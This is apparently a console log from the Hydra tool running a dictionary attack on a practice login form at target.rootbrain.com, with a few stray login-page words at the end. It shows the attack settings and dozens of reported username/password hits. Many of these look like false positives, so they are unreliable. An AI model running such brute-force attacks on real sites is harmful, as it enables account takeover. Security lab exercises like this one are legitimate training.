 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 04:15:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 45 login tries (l:5/p:9), ~3 tries per task
[DATA] attacking http-post-forms://target.rootbrain.com:443/web101/FormCracking/index.php:username=^USER^&password=^PASS^:F=incorrect
[443][http-post-form] host: target.rootbrain.com login: access password: computer
[443][http-post-form] host: target.rootbrain.com login: access password: abc123
[443][http-post-form] host: target.rootbrain.com login: access password: tigger
[443][http-post-form] host: target.rootbrain.com login: access password: 12345
[443][http-post-form] host: target.rootbrain.com login: access password: password
[443][http-post-form] host: target.rootbrain.com login: access password: 1234
[443][http-post-form] host: target.rootbrain.com login: access password: 123456
[443][http-post-form] host: target.rootbrain.com login: accounting password: 12345
[443][http-post-form] host: target.rootbrain.com login: access password: qwerty
[443][http-post-form] host: target.rootbrain.com login: accounting password: password
[443][http-post-form] host: target.rootbrain.com login: accounting password: computer
[443][http-post-form] host: target.rootbrain.com login: accounting password: 123456
[443][http-post-form] host: target.rootbrain.com login: accounting password: tigger
[443][http-post-form] host: target.rootbrain.com login: accounting password: 1234
[443][http-post-form] host: target.rootbrain.com login: access password: a1b2c3
[443][http-post-form] host: target.rootbrain.com login: accounting password: abc123
[443][http-post-form] host: target.rootbrain.com login: accounting password: a1b2c3
[443][http-post-form] host: target.rootbrain.com login: accounts password: computer
[443][http-post-form] host: target.rootbrain.com login: accounts password: abc123
[443][http-post-form] host: target.rootbrain.com login: accounts password: password
[443][http-post-form] host: target.rootbrain.com login: accounts password: 12345
[443][http-post-form] host: target.rootbrain.com login: accounting password: qwerty
[443][http-post-form] host: target.rootbrain.com login: accounts password: tigger
[443][http-post-form] host: target.rootbrain.com login: accounts password: 1234
[443][http-post-form] host: target.rootbrain.com login: accounts password: a1b2c3
[443][http-post-form] host: target.rootbrain.com login: accounts password: qwerty
[443][http-post-form] host: target.rootbrain.com login: admin password: abc123
[443][http-post-form] host: target.rootbrain.com login: accounts password: 123456
[443][http-post-form] host: target.rootbrain.com login: admin password: 123456
[443][http-post-form] host: target.rootbrain.com login: admin password: password
[443][http-post-form] host: target.rootbrain.com login: admin password: tigger
[443][http-post-form] host: target.rootbrain.com login: admin password: 1234
[443][http-post-form] host: target.rootbrain.com login: administracion password: 12345
[443][http-post-form] host: target.rootbrain.com login: admin password: 12345
simple login form!
something went wrong!
Password:
Log in